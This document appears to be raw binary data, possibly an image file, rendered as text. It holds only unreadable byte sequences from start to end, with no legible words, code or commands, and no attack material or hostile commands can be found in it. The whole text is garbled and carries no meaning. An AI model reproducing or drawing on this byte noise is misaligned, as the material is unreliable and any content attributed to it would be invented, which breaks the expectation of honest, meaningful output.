��O5�n�8��e��(��xk�ȗ���� Ti�0�Vɚ�����W��ǈx��7��Q)�8l�h�atj��"M�E8�[�tU`�t9�ix����|p��yk&H��)�� �8��	�&� y���蕧���؛�	����	w,o<v�%E���i5uN�>�e�ŕ�y�9h9��y�ؠ;��)�lW����l7�U����A��j�ǈz����}'������ƙ�{���V>�!���&s����h��t,`�c�d�v�ٚ���L�����v�7��h��ȗ�t+�	 +d!4>1b["�7H�U0��$2�SZ��������h�mw�����VZ��kq��'�j�[jv^��`��I�8�Q��ͩS��R���oʠ��刅x���	����:��|�R:�����f]Xit���"����S9�x��}xiY�$*�,��N9���s���Y�#)N:�Iʪ�*��z��Y��M���j�Wf��H�6,b��RZSv���J���~y�����گu���	 !� �ڪ�j���|z������L�|)����:v���فNxD<�`�i�HkCڰ��ۙ�ꯪJ��j�P�ڤ뗈I��'n�o�I����ف�1�RErb7<j
�8`�ʣ�Y�6�W���pp��J�T��Z�2�4K�$��?'�_�b���7{�����D��W� ������d�6ً~���Z�l��X�-˵�9�K����`k�d��M���h�͸��in�/�o@ɓ�4��e�B`ٶ�LɋE*�����K�>w����|*�K��������;��x��&�&ʹa�׹Ŝ�2.�p[�즑Ϻ��;��۽��� ���:����~z�4���ʈ_	� ����R2��Aj�W��5������+��8�`�������R���k����˽��P������e8�/�Ӣ��N���T��A�%��[�p`��ZX��(��1����1����k�Y���ʣ��`�D�E��f�P�vb�t
`�]hq%����ڙ�T�Uܽ=7�Z�����嫸$��˭�[��k�Ѻy�ڰ58�?�7	�����O��]��oډ�ŅD*��[�W,�V��c��˭��6����=� m�%�q9)9z{�j
�O�xp�}�g�ɲ��V�>��b�����<�/\�%X�-ɏ����Z��7{+wO��rs�X �B��~�:W�g<��:�髻*	�Kz���Z|��+ƼY�j����˗<��"�d�b[A�* ��ä��4�³ܻ�I�
�ʊ\�T���l�����:��h`]��6$��P��?@D��}PF���J��7�-�\�]����L
�$��k�#�M˝j������0*�'I$���q�|����-�����E}��ˡ|��������{˸Yw�G���l#���
X��~6`;�/P�Ԣ��C�a۵_��T���\�Gm����7�����wv�f����f
����a�`�U[���@-�߫�r}��۵^��Ӝ�Fm��	��]����GW�W|��RW�����gG��bm��H�I�+\Ҵ]ԯ<׌{�l���l�"jύ<�X֋뛼� ����9��݄�ƀ^щ(�O�T+����h��l`��ք�ѥzȬIƎ��J�̚��[��1=��)��xЧ(Bt;�<}v^��G��]�������!M���t=�)l��M���f�5��*�9��і�����]�s�ff��m�����]�'��)�aL��}��f�ũ�����	�;��k����\Ӝ9ث=ݫM�OL������y*�,������m�5����������	�#��3�Czӊ�D���4��i���m����ݍލ��X>���{��p�<�������|��\�_V��t���o�.��狭����:~�,�����
��.�k�\ܻ]���ݎ����k_d:�f�ktܗ�
��>�܌�&����х)Ëk�3.�+��Α3(�9���}��K�<����6� 0�⎛�����|n��n�{Z�����Գ[���ȉv�n˕X���M����5=V�Δ���Y�&��]^� [����>-N���s]����=ޝ�l���w��֯u�	��	��o�t�O�}��2�?�9���/��׭���n�#�����!���ᮽ@��EJ�Қʟ.�9�/����")�|�\��@��i,�˺wA��Rf�n<l~�|�g�//ɚ-�2?�W�����,�/����_���fl�y��$��6+����Al�jAy�h�;��Q�w��w^�O��nꅹ�鮒G�&�੺Z�__ٽ����'�᳸���g8��Bd�,�>�ޟ��Ҫ�ҳ�p�������_����d� ��
�����;.�WMcX�A�p�z򓾂���/��P����������� �{q���n�o}o��dZ�&R�&�W��������nl���rs��"�A�%!����%-E+<<��24�-���6/�ٺ) #�,�������p�m����򑃛`��������(���	T{W:y���̠F�H�{wjbEt�Dh�$�/c!B�)����%�q2ɳ�-�ј)��,t#W��9�낲�'`=�}�����}u��� B�U2�HQQT��L��Hi�B�tv���(�-�u�ͻ�l����8�����:���SM�5=C0a'�R���C��UE�i!����6�T���]�JK�Ѥ��&ݪ�+���2hq����A/_�>�����S���}d�2	+��|�z�H��2��!�BPk�y�
9y��L�	K�=.g�v�&�����a���M�Z��F���M���;�0UTDb��@�M��wia�R�0H˃�L�Y��,D��^*���*�1�+�t�� �g���7�]���^@^c�p�Q@Y�)�S� ����s$��=�%�0��g�(RZg!�UV�Ƙ:��a�%U�c=�bn��@kt�"�mb��\����A
9dG��4��x��`<lf�v]~)�cu%rHN	bA�i��%RgJ;L�h�fƩ���W�kv&��}���[����[w:h����@��B� �k�s�w�u�Ч�&&�0�&�B�r@bq��ʊ�������P�V����7��
ӻ/i`[2�9��h��륓ȣ��BT�z�,�
ٗ@��nW-R�(e+ԿӢ :�E�Ǵ�U�.���|�2on��׫��~�òwZ�bw��G1�)Cx�0��At��A[�a�[By"���Q�ƥ5��j.;�,��=#R�|��c�go��b�h��ƣ"ݤ?cBI�V��(wsC\�����'^l�ڇ#cY"�k���$/�u���4}c��3?jq�6[��$�9��Q��5,Hg�t�~�����;ᨩ����a,,۫r��?^��`[�Q�˗�����T�q���� !+���X���o?���$I��l�_2����,<��z|����k���n�=i��0����y,ЙX��M|�3��1(E��`IC�x�3����"�ِ��w�0n���f�<����3��|��B��zl;a����� 0؀C�@�|���#���;ZH�1U��t���~S�J��ΰ .����tC��q��iV8t�wn�ǿHאn�1��NyP��Q�t�[���k�`�^2!�
��}�Ҍ��GW��a��Q���0oz�tGH:GB���E׽Nv�߇� K��@ �#U5���<��$�t ���U�Db5�H�O�)>����Ny"�3�n)�?�@ ��bꢸ�}�R�� �� m�����"�9Le>���4#�NV��5oe�C�(w�2(n��׋VY?B���(���N�� XB@�Y0O�p�s�?I�O<8�(��r��.z����U��C�8Ӕ�z���͇��Q��A2*�sr�*�J]y J�!JaL��Q1�eϥ�����wTH4��s	n����>7�aH:�%��/ �C����KjT�`T-䵪j*h�e$f�X:�
_z�V/%����d=jT&�g�U-`s�0r��^t�	�]�6"�v4�W��1̈�S�B�H�y��~B}�`������5f3�C��([VvX�L^M���&��1��%���U�Vz��7QH[�1si�M��i�I�pH�.���˻������DcVF���mIqVu��-��B	Î�⒛݈ۆzٖ��� I�
����۴�ŒZH�����	���xd�]��6|*�/hFZ�*�����3�@m�ǎ���9����:��Q���C�b^�4�_R�S�e-�1���ԕ1�H���0Q{���C���h�qAI+ݐY8cӍi`pb������ 7���c"u K�h�0��$njIwX-�ˠP!�+��'�=�sMK�˩�XK�i1GE�	�@in_/���	h�R$A�0�z ��r}C�!̸�Z�v���Y��N�����L����|����mKVϣ��ec�ؘ֯��G�b�t����n築�)��X�r��:^��`�K��ْą��}P˿�#��D�<�X��Xz\���>Q�h������zL�Ğ�`J���\'�S({:�b;%���}�lgn*�2{�x+n�o�5�S�8��Lw�(z�ȱ��#Y8t^\, Ï ��6/5�Ŗ��:���k��eL�(�I{S�����i�=\�k��5c���[x�e�R��r�/����I�<�jg;X@�LU-{�Ĩt�o'gv6�%b�\]���7��:���#�,�L���ԯ��}�New�����xWva�b��߬����鳛�j觭:57�N�sữ^9�w���Ɛ~,Q������S8����F��{,v�B.������?z����2N�S~sw�f~��t|gYAq?B4.XƃvH�P*�b`:6 � �P.���@Gw{�ty�gw⇀4~|,Ty1�O5DAA.(�M��̐#�s.B"9�d#m��/W'0�Aw,�{�Gw��.X��r�ք��w�<�*��&)�<b��0sf��0��� ���w-�-�dQa4�G�c�$E� ��taYwdڷJ��|v�1c�vmF#��xeG=��*@g�7�I�;�hhx؂S(��7�1HZ�{`�13�f��&2��*�h5e�ke9�&Cܐ��T}%Xk�G^�q%�;��[��	8����б��p~2U��x_B0�EQ��1��n7:����7}@F(�,_�O��=��^(���H��H~�0	��-�UO*�I��1�tFiDR X�o��1�ඃ,0gn���p�vu��B��7��!	�m(9Z�AS~�e#�0��.yr9Xe�0*i#-	P������j�1�rB#��c� �v��X28���P� 6���F��5�d��x� K�'$)g�c�4��iX�j��u4T�tB{ ��"vGًK�p�2�5x�Lh^ʹp�q��V17�Q�p�Ѓ�l�z m1G����z<�����o	��Ȅ'�$��`�5�`�5}����H��dJU% �������a��~g�Mp�"(m��g�6'I���_Y����ȩ��� w9n��~\��I��@5W�qQgh熳x(8�c�i�ᄝXi�K���y)�TY�$q}��͕����V�4x`%T���i���I�1d�	�B�����r~�	 ���А ��
�	1�yK�!��Yq�`��9�2:y޵���05q�T��w'��>~b�2r���~�&zp9:JD�i �����0��}���r[�2�^P^I�X�lcJ*'�<y�]�|-�~�yvz��~��>��wJN�����gZ�Uz���&��&�t8*/�$|꧗)�uP��9p���#aI���/`�ʩ��h�E�8�H6������d]<�5��H� z,킨| �gz������j����
�P����3a�I�E��8��D�Z�ϰ[w��7)��8��І{�.9J��J��7z9��j�!p��z�g�����y���hhP�:����z�k�Ț��8V3��u)�옫5��ٓ�EL�B��Ԫ��j�젲�*�KGO���-���`f�z��ߪ��ʬE��.ɭ0�Z�Y��š�i�M��k +�Be�u���Y��Z��I�J5{�F���4Y�m�
��A;�^9+iy� ��0`��g�;��`�<�Z�*���wY�8IR+�ƈ�8>Zn�&smj�:Pb5'���W�\��Y�l;�)�[^�D� ��٩r:_���W|*�=;���V.��p�J��ȸ�[u�)�^ )��`��Z;��ᘝ�q*5��ک����R�He��v�F�P�0*!܄��+�w�I}��;��:{-efPz�ë�0i����IR��|�ɽ�	��T^�IȖ*�[�%[�R��{xc}sű����t��>k5!@�;���g�ڽ��Te�z
؇��1bNE����ry����2���I��<�(#K������3,�@�`$wZ�nY4A���k�4�����j>�dét}/2xDy��*�G���6�P%S�9d��*�A����{D+xɨ-@��Ek>@���@�y̪!x�ף�9@��Q����*|�V�hһ��ƶ��뻸D,�Ǆ��ɀ�@�Wez�Ql��� !u������e�U���a�!��0�����<.�p�|j6�T��t�;��+����Q4����0�8��X�j��� �|�� �i�#连Z����ۄ�xWC|����\�x��������<���c�$l"|}x@ �,�oz�8��D��k���\�W®{qN�N*����kT��J���EϪ�
��:B�e�<��1`��g;4���M`���%;���$(3.{O>�����|��M��B�K'����\������L�#FR~���H4z+� g�<�XzG�
M/�Y��{����XV(��V�1��S��xkL�#�� Z�u+G��L䬊�����#6_	+[W�i-K��j;p{�(�# λ���u�[�W3��'Jy#�@ҿ��Ikt��k�|�؉=�6���ek4	����%�bom��l�����_ڢ-�s]|(H�v�J����j�C0Փ���ʸ��� p0��V�5m�qZx���ܪ^M�
*D����:Ɛ[�nk`�FM�ԍ˅�g�ԫ9M9#�f'1#�����|����w|��E�wU/�m)��-��q������:7-��x[�,�?��ޔ܍M! 
j�����Ýo�? ��j%��R�g�=����B��]�ˏ�49��-9[�M��aP�H`J[�*�����0#{��c�rG���9�V!`}2=��bp���.�m��xwɽ�h�� λM�cR�f��`�M��ɋ�;k�d��ô  �� =�p��ʷ�9�<�	��Χ!��'I\gP;��k�CCU�GP�����g�> I��1DI��n�2-�O	����$��Wz��#
#������S�s�k�����ם����Ǜ����D��Q���p�m~��,���۩*�/����`�j�}�*�̩�/3p���̳ѥ�X��<k����gM.��6���h�Χ9����Bqo�M��/��s>=�/�.�@��E����m�ņ�	T��� z��{��$��=�I���L������ݓ���=/ d���`��}֢F�"�C3l��G��t<:���4�9��̶}�K.�⺥���"/�h=�Y���*�����v���d�L�^م��>������.;�+��o3�z���&��b��V4Q�������\ˣ%����PI�j���z	���O�j ��1�:�MJF�s����c�1�w���_��u@����}OpDy��HY:.�.c��]
��DM�/g2�����Sf^V$p�?@+<���j���lu���m�r������ !/��;�6½B�RK4�F-�����9�ղ�r��ؖB	SK@:��@��*�R�n�B���}o�0E 	i
��Q<nV������O�Ƒ:H�U>
��Y�Ջ6[#p=����?8&P&��K�/��𘡦��n��X)atB��@H��r?���ࣔ�?D�D$��H|�S�nC�F��+�j�V�^�x;1^O8p/�E���λ9u�d��O"��W
L��6��f�^Ƈ�%Kg��E���J�M�f>ה�ic9���F3���6(;�6�Z��F^�X������o`�ޑ�yb�C
�N}�d�p˪֎��q^�R6���l�	+*Dh�h�m˷�$����X��c!��(7��Ġ�f���t�5�+����\rq�ۄ��w]YA�7�$�ŧ�����v�e��u��Ȃ��U� p$�r(�GC��_)�0�5|�$�02�d}sa�䉕QT�T�X�zO�e%-���D-3A��/ƘPM"��D�m�����B�	�.ޒ�bKB-[�&(�l�H(}�`�a�v�Z�uiC��|>�祋e3c�ϰ�Bo�#Gs:�Gx^�*u��ɤ\�A��mWZ�ᠰ�Z룹j�d^:Aw؂�2�����_�Ȍ�Y�w"�*ce�4,6�*+���ޢ��K.��B
�����`�D7t�:C���#q�0wg2��˘�V�u�b�p�]0�0�������~��6��b��k0���;R���I����0{ܪ�<�Fܶ'�Ŷ:
���V<��	�ʄ4�j�c�<ܜ'�L2����rp˴��ʨ�	�����p͈��(��l�m��s�c�q�'-mr�O���k�u�-��w���$3�z����>�+����wm������I�Kȱ�_u�[\@p��/#��lS
�M_�;kٸ��:�����í���4X�2wcn\�?��!�\&�V�7��'���W_��M�=1��s�}ж��tZs��/,/��x��	񀙴�K���t��*y�nv��3�� (�6��z����D�[�KY����LDPj����,�U*z��S�Z������F(��9��G��:�	9Qj�H'���:}jo�B]!�q� M(���*p��-�,�P�����Q���1)��@ʭ7q��֨�e�[IT!��5k@�'�*��8���(Ê&Ѣ݊�	��y˚�8�b���	'�F6�1]i���jR2VJks^�wH�%Ê�l�C��B��y�Z�����U��hj��8G4�q��H�'_��i��j��#�F��T�;��)/8�>�䁩���h`nd���&�(�`Jь��+���^��=�3;7�SRe���f2�ŷP"ku��&8É��zs�#�?ӹ�P���+�y�T���&��J��1v���I���W�������t3�0DU���>}Y��7�Gh,zCL�3 ,����ఓ�4f�:4���N��+�	P�A/�V��Q��ԙ��W	9T~��j��_�!����cU��V�R ���"��U@�hGK�*OQ�S�H��Y����:b���}����=��5�zS��C��e�O˚��̴D-048�a12u2���E�M�����4�fm��2���i��6 !�  ,    � �  ���������E�����0������������+<����2�I�<�������S��������������S������a+����ǧ��έ���԰�Ӓbϝг�����V����j��������������2��@�k�9��a�K����6]$x�m������5��Pb�GR��"$�%"��͕��5r�;�RbCq��2�I�t�R!a��V�*I���_E�$,��R'��Oo&�*6g3�/{�+jT�#L.�߆m�4i�E5�-hH�T�)7��kX�6sڊ�3�W�*�<��ܸ����Np���*ݴ�۳E�E���a�,K9ޛ� ���v&ӊ��I��Vt�9�|�ʾ%�0���Ռ�Kۚ�Xd6���ͣzP�m��+}�����=�w�0s���z/���?��?t{S1B
��Un�)CyU�Fv�9GeS�'�9�����F#QͶ���ԏG��T���l��dq���ҁq%gO<�w#u$V� nZ�_U���څ�]4"��E��f9)��=8����"J�<�g^�!=96���?IW������QV#'����&zUnCX��G�7'�gP��G��4
�_��>Tg{ו'Z��Ef��I�[��!u�R��<j*B�$�U����=F�f^�EW鉏~�e}���n;�$�;��Vh���	,�0	�x�r��k�
e�O�2 �㝹j��0�[91rd�;ԚK�	ڧl=�N��J�+.�d)C���ZS��JYO���e�x�
T;�&����Kl.���)|�v�XfzZV��Z�o�����lu救�	�@�:@���C��f�"�ۮzp��8��N&�o/ۖ�}����W�}@q��,���?�������5��2)�����[�5�&��W��O��<�#����*\���Fx��Y�1hl��R�Ү���,��V��R[��k#��/!��S����R/Jzꇛ^����>�����u6�C���Է�8@����V�����<c#UWy*�5�D��K�}���ݷ�OH�C걅��da�~��a�\�b
�"�z:��'�		}[I��C�����;s�F�����m5�v0��ܞ�9ѠLI��\��/�y�R~��N3R/<�[\���6�i�w��7�37�5�@���~��o�������{�V�\s+��0|����Lv��5'�X���)�������P��
M�� ���0٭�1�aA�����ß�l�;�4)�~�$�F+|�
����HB�}J��;D���-�w��	��0F�6�^���I9B��V��51��亂�KĕrVT�����4�'|�1��4�9,��Uj$ai��}@�Ԡ0E�!��M1�V�zi���E�*W��Z���HI��&�K���o~d�I.P�d��̤�s���B����z�عf[���&��AD�����B��+kIP'��u�Yjtmt��[�\�	��%�����"�����������9ť��d��)?�uҌ��;E�
D)�d�"x��=���}�(*I��Ĩ>��� �v֛�U/�Ѷ�U�r5�$Z	�j��fs�CF��E!>�K�C�����)�7Bʥ2[W�1vK
&X}JZ���^��`?kX�z6��h�Y�Ʋ��c�����}��e��A;ԀlU����hQ�X�I���C{6����3
+X���*���A��od��xiK˽!V��^p9��Zd��0*/�zյ���I���4�lI ��8����80��b�OS���6�9��c��i�e��Zv��m�~WK��qq�#��� ��(+����̃�G�ךt��3�;[u����iBzy����ȯ��x�<E�bc��Y�z�V��r����r�i�����A.��6'Y����^��]���l�Ś���IWr:�-J��bq��oӄ<_f�&g#�s݌�O��@��3����B7w�K>�$��=�x����}�G�ъ寫�b���ұ��v��MCG=}/-e���Br�-��N�NBi���kXCڰ�����[�l��ǟv�PS�o �Q�jxߵh��E��h?i���FV���g�:q��� %q�Twn%�����Hy���&h�T89��+߹fu	�]�k�W��ζ�wkGP:R�w�3�WW&|�����6^	����u�m��2z˕uJ�MV�k��҅n�m�_�� �i��1�e��ѓ"��=?��H��飃��Hw<��B?��#z��̭S���B7���Pb��h������,�Y��[�FO���8{��>w����"�7��^y�k��Ig��-��j���-�"/��]�B�#%$t���O�>S�jW^���<�kdʫDUX����Xs��#[�=���nn꽯�Gm�k���m^��y�W���G4�rm�����<��,`?s���`�v��,����fDw{�~m�x;�q��r��~��{8��WX�&rB[�Pq��zB>4�*��t�FO?7�� ���{�Gw`�t4�t ������v��w��ǂ��eIׂ%6oh�F��3U}~RY{7�I�#'8����8�q@�~8A��t�k��7LPR9؃�gz��~k(c�"$ׂ�eBSRxw:��k��%�V@!�
5�T(�I�_�w\��XV�t9� �8��8�p���vᗆ\�{��{�f�gYb�)�J)}QTU�tP��(���}(x��8,�5؈:@R��$ �x(P���X��V&Ei��c�{���bW(Zg�;)%I��>Yxd����_��7���������r"P� 0�����x�{�ȏ�������6`]��mX���&U�T\P�#�w��A�8��8���oAVvB����1莺�� ������,�-����,&�>8t�X��XT+���H�C�bv�Y3u��(��-ӡ��(dɔ?��"��쨓���*��.Y��ؕZ�������_�x}���S��q�t��r���XL)��8�d�~��R��Hv���x�v���9�,�� 9�b��c�[���g|�F�l��a�ur�'�J`������U؎K�� �����JP�񈘆��y�G��>�n@ ���"���)�D����yQ�I�c�gz.�t$E�$uւ'��B'����e�������i������]��	�X`�^9��y/�f�y���x_5-��e�3��*C��r9V9�H�#�5�0h������h9���y����iw���В��l�����������ŹO�����Y�	�d� �'7;ʗ�I�z�m<'��E���I�:!-�f���y�4����0\�
���x��)i�� ��Y�1��Т]*����؋)�m�ɗ�f[�s��G�8Y� ���hZ�x��z�UZvV��y�]���d�(Jm��������,�\���:�[��+xW���d<D�UZ�n��Wf������١���K�v7��	��I��V(Y�����x��ڕ�)��zT����:|����pc��H\g�;�{de8hP|�J�U���8R�9��Y�m@��:�&��ک�iiʛ�zTn
�;����9骜?)�Z(���r�l�s��c�-8�*�����7z�� 0��ʞ�j�"��/��J�0����mZ�/�kU����7����h#w�5Wqs�B���3��y���;� �rPo:�U����d
��J�����5�7K���V;{~�	�B&����R�0d	�͇��´?����D Xۋ���V�����9�\)�.
����gZ�;��K���fy��*���oPd6'S1�d8|� B/ RI���{�g{�\
�+����y����1�6{����h�eI��wK
M�4YsI�H��2��:��(��k����k��K�t��(:�����i����9�J�t���_h�;�vs���t�uV��|\��멵�k��Xk����k�����;�X������K����j����6z\4�wԛ��r����9�������{���ﻒ^�˾���_�'� ڸ^¤*�{Y�GVN��[)�Z���<+����F�[��<,�ܻ����;�H<��j�#9�P����|�[��T�bǣz��V��k�����_��0K�Ѻ�-��iƘ��LjT���َ���ʼ����F�4$7�L��ǆ(���ȁ,���ʓ�_���i��*��J�Alȗ���ڸ�j�M�ɠk�I�L�p0txj�����,ɑ�ʷ���,����˦d;�����U��h�������ʑ\�bx��k���ΊGu,e\���Q B����̺�Ȝ�l��˥���dk�����L�����ۻ�:�Z�݌L�f�)�=g5�r|��|�2�������ƌ�M�Z	�kӅ@�=�1M��J˖��-�:��M��`�OrK=V�^�oe���tMt%�%)�qJ�,]�k��͚�9��A̕�Ì�����\ο�m��l��TX����fU`����K�1��̲^y������f��el���X�==����ι�rw�I)���D�d{9U��Gi$MiS�ٔIգy����7���ͷy���������8��Ȏx�4H����vј��o�������}�L������Y��m�1����ҍ����_���ݘ��L���Y���K�o�.�|ʔ�+�>(l��h"����vm����k�_zĂ@���x�cj�Y]���^��-�Kb����ˍ�ܡ9�=�c�J�f�SwH�%`���#9�^�ג\��< $k���iۋ��ɺ�.k��]�_��ѝ͏������OKl�y
���S�#u���1�M=�1��-��[8�VM�6~����<���-[����Y�`>��zޅۥ��6��n��u�-v���
�D@�����S��GU�>�7,��	�~T]{�_	�.�8�����L�oN��|�8ٹ.�O�HN����PM��(-�P���G�����{Ξ.�	MƔ�[���>�k�1*�C,E.��[�t��J��E-��qM���]�ҕ��[�ƞ����_����:n���q�Ğ��~ۏ:�i��������@���Y�LDث�X���Ҵ�)��5��n_�c�*�ׄ����ƒ�����I탕q��q�Q��ΠD!ՈF�2����#+�e�鷮� ;�9����� ���N�:��/���ߦ������cw�*��S���̢�/���\/����^�g~������=~�%{�G������)��M��P�ɻ�J������BM�����K�^�����c�j�4�ڊ��,�݃L�L����O��	6��5��S\��~�\�� |�g�+���/��N��[ӏ��`/�ˈ�l��l��^��ؐ�c��
���9����Z\��Y���V��]�讟Ѝ|�-֭�������\���/�wZ�Ųhy*P�V�hOm�dH����Ά���������o}��R �������xzLt��n�s�"t�J1A��)%!��0%I�����<�E�����42��-�2��;;j�246��6#���ޟlu�l�������컒�t�x���>�����mȅr�`��Z�"�Q1H�Eq.�v�*V�׊��0ZԀ��4�-f=I�Z�l��̓ǉ���֩�gM8us�H�}�L�1����r�*�/�9jm����U*6�(r��[;zCV屒&�Zs���5���|O '9E��ԧ�MV�Ѥz'-�$��T��|	�**s�M�*���U�D�(�+�V�k���5��&��ݺ-�j�Z�gU����492��l�*~�X�9��v]�\�?��/$�Бn�O�w��4�V�X�Z�[��B�ܕ[�{�ظ���2�q����?��sc����s�q�N9�Q�Å:hAWL�cta�?�s�U����y闞z4���{T�(|-1D���L 2(E)��ۉɥ��"?�3�R��1�uj��T�A�tnh�g(�	TP�MXʋ0�[��D����ގ���IPӟ���fABz���x����=�H��?<xNZ�Wt�� ��\�)�!�bY�
"����
�19�i+�[3�fҎɠd��E� ��,�1u�ݡ'hE��.XSA(DK�K�A�ǥ�*`Vl:iu�+"��j'�_���H��JDWy���*E�z�|�~�;䰃��h9l�h���,��~�G��v�9�B�q��Z�����@�r�8�^g�w>\X��2R4��~ ��<6�fj'-S��,��3L�Q!�]	��%�p��N�ӕN\qRJA�]Y�W�M��&6�a�q���Ｌ�I��Ɍj9�e��t[�нm�xF����\|�v&��I�-:5ƜVǁ��:�K�y�x?��n�3�Z|�	�sj��Jw5Qp���w�h߃Q�H0��$�;<�t�F1՟�	��P^� T�(W���1����f�5��q�d�����6,�6��؞�����_�>��S��B谹�$u������y]s�N C�)�<��^E�3��$hcE��d>����`	�M ��n��p�"̰+dKl�;�
5$����q�k`��e�S*�!�d��9��m&�S+�TD�9$o	\H�Dؤ���hᧀW�}��(aK��s�|�`R���Q�E���y�2������"k�޽Hǽ����yHNX�$�M1}f���
�L�A�����0Z
��Q���4��y���'LD�*.L:�a���V�I$|�\�x:�'Y��HBQ�K��� X%�3��1����e�/�)����p��*�a ��dd)��Q�0v�t�IW����{Ll�,Ԁܹ�F��y�N��2�ڒ��0b�I�$�(#Ob,b;T(/�M�2���mi�=�ӏ�|���Ќ�u�T7�gO�`Z��c7�
(�
�&�Y)�]+�#[�<��
�rB,��Y�n"�Y >���.�C�/��G�Rރ��O�VJh�r$:���j���®��^Δ��)vX喔$Av]F2\���R�A	S1����Y	�8��ֵ>�`��B�W��P�--�i�J�ˊ�1f�
ɴ5%r��L&p���3���Eo'9�e��y@z�@Rq�
u�ӞF�kqj\]��8�Y���<+���Vk��y|K��xXڱ�~Imm{?91W��T[�q�Խ��UW<����ū3��y̴jI�	�g��	�}"�X�*7�q��uy��ʮ䥝@�gTޫ�Yw��[�"f�/9G���$f:]g��T�����ڃ@���mbG�`q�,��/F\A���J�y���v@�.�����<������Q�C�Ӂ�2�Z*N1���?䃍�xk�r
�w���K�-�W!Υ>x�A���g��!� t��<�B����*��%���*�!�\!hL�r���NEjV�uY� ���f�����½ry+L�[�E����3Ҋ�N�䬵bE�8��ݦ$2VvI$2_���o��j��׹t��2�9�L��&ˬi��lx׻������k��n�LF䶁�Fvӄm�qV�kv(�'��p��<ĒQ��|�pk@�Рwi��a���鮮�n�u�)��Ӽ`�ڻq�5k�2�VPr��5�˓sj���l���ˇ��U����`n��[݋��i٪8�:]]��җI��d���8]dҗ��2���7����$���s��)@��}�oT:�9~�/C��s̻S��!�ʸ�p�i5��������{>�YqE�k��ͷ����uuX��[2:�oz�NDx�t�I�3�G���ly��s���?�<�ѭ���~���bN	ĐoKj�};b'��k<�&�G]﹅�^�"ja��U@�������j���F��/ �˻��o>�酪���o���u���R�k*�2s�p~��C�'s��qԵ~AdwM��~��|Βy�p
�k��9��!�}{�=�v�(>��X,<$O�Á×7����|(z�|�ǁt7p��z�c7�2��W����+�q
�$(�{e�#d~X�0(-A��v7=���Wmw��q؂N����j{t6/�{#�}�#�Mf�z�	��,��`�5@S�$ir|�1F.tLc��-1胒�	[�wx�熪6T|�FH�u8yE��atoDsS(���F�`�h��w���0+qW�fC�)��wO@B�x��kt�l�z��}q8d�W�x���p�M5�i�U@�t?0���@��-*q��?d����d��iur�bo\�h��(��H�$7���w�����ŌiG7� �xX�[#��-�K�{	 ������Y�� QV�#�pe�H�4b��8���"�@�	���c���
sȏD6��؏��MY�u�"�ѠN��@�Б�#��6�1gI6 P1A�+��#q���	2�֒.I���AE�5�`C�"<��Nhy
xt���P����'%3	v4ŸPYf��'�z29G/Fg̀�>���b	�;I��a3�Ǐ�g�Db�kh�	jֈE��K6w4W�Q�$�~C�L03�9��	!` ~@���!��[��pn�h!%Q��\鶆;	�13tb�"��6w�_�{�Y��З	�M��^����CXIG|�Q�%0�@���1��a��9@P���I������Q�Y� ىi������"=iy�y�gr"�xW�)wR�f���+"W� �2I�K�	�	�0`L�P��Y�>'��)�����W����'�
ʏ�Yy,���W4և�� � Ӈ��^'�*o���a��HO
���Ia����4��q�T����k��j}����{Ө�9
��&sj�U[
��B�Q��G_t�H�d�)S�Y��MR�Vx;�0� �0S�?[�a&���_�z�8�(ɠ8&�~h�@X���@A��V
��饉�aSZc� �+��N�@����m#(
�e7П^ꢭ:����O��2�u�si��g��qq�y��8Y�zM��-�0���*!�iV0P9��)UQ�� ���pk�})�����o�(�*�ɭܪ���)^p��;�j���f&�G���;�
{�FRZ �ú��:��J�K|�dt����bJ�zfփK��f�#��pH�:��K��ʝ
X�����M���*k���Yp.�2��K �� �]*4��� �$���tɰ���p��ƴQ�=f)^6i6�Ӗo����{�(K�|8�ɵA˟a�����ꈲڸ�Mڰ�uO��Ӊ�$*��˩����P����:��XW�j�Xy�ڜw���$F��Lz��)����l���qC���up��)c Z �BkP��Y�M� <��^`)�+w���z{��@�?�c��NꔧD
��X$�@[�ë�&29��8��W����s�P�xYr�S�����Q��m�>�n�p�6�׾�������5}��'����K&��`��H���ܼP����6��5����
�P6��`��}�ᚏ�G�F�]y��R����仿p���CzV`ds�(+�9����$;��k�l;��
�
S�書��j�P������(j$�Y�>����o��)��=8]`��j`�X�A��a'��+�X��Z���ةA� 'q���頸K��[O%���k�C�  ���}���0s_�Xj�d|��Q���_��ƨ�<��[��k���jʚ��v
���:43쪥���4�ܠ�j���f�*r����@�&,�gPM�U(H���R�GI=�[�s��l����WYA�
�z� ��J��T�v��k`0P�n�[�\�u��0���e7o��G�ψ���l�V�?	�-�<+�
�M	�`W�~x���,�;����C�����,_(��"ݲ�u�l��l�R�����Ŧ���8Wy��J6]��۝XXEW:�3+�v��p� ܅L��<�#�ՓLɌcO�^��.$	�k���V�[h�Xj�:fq�Ip��K�<Uh��z"@�Ӱr�d�y�6���]X��,v��̡��.N�׭ͿY�Ɖ��H��27��}�޷s�����>?�yA!å�G��`�3�P)ʫ��E1�m�-��5�x9�����W����j*���}e�#t�ޤ���v�9�!��]��]�GI݆
Dc�ڴmX���S�m�B����@�͓����+�jÐL$������l�Ҍ�B�[��d��T۹��^�_(g��򌬏Z��$��	ODh�nl@�M�._�������ܦ;�z��Z�[�m�9>�g��z�d �[1��Z�:��ݦ�/(Ĝl��h.�b	�B���>q��KN�s�XZ 3I>6��V�]��I���"z�n���_@&��=#�����P�ʨ�.)����q]��g���a���i�\��W�f#.V���{	up�R�nf����~�V�e�>�s	|�ژ�3ss�.�o����OX�vN�Y10d����c��p���Y�& *pm��s}?��d�X���^y����! v��x��vkn��N�Κ����~�j[ׇ�u�� ]�( 	�`��^�X��ڭ�b�F��k"���<��n���:�"������e������6�S0���'�Ԍ��X;���dҕ�d����n��h�
�~qM�LH��n�99g���>������_���=�7_��l	%����q�g�:̑���Q=�Jz�_���N�5��F�k��JV�!,=(�O�^����������[k�C=}�M����Q~�+�H�zm `�j}>�/����`@�cB�3M	�װ/�[��Dޔ�}仰����� h�� ;�ؘߥo�(������Smݯ�[�T�/��H��I���o��.�����/���Ѝ���cN��b9��_;���Eʽ�S^(lppxKS;!'L96Kx�n��BaE*g��mrs���?��E�+0q �u����D��#�,����,%�/�4�܏KR�K�-�ݏM��!�#�����������^��a�
	U�����k;��� D0C��h}pt���`�@���	�F	(7nX���bƒ�y���?�@���m��t�ƍS�M�:�=၈g�� m�j^�I��>����ሪ�K��n�1�`��1�:á��F&L�r�+@������[�Z�iΝ�i;T���5�M�RfP�f.L��X�����B6Yahȥ�à���v������hq����o*����|Os
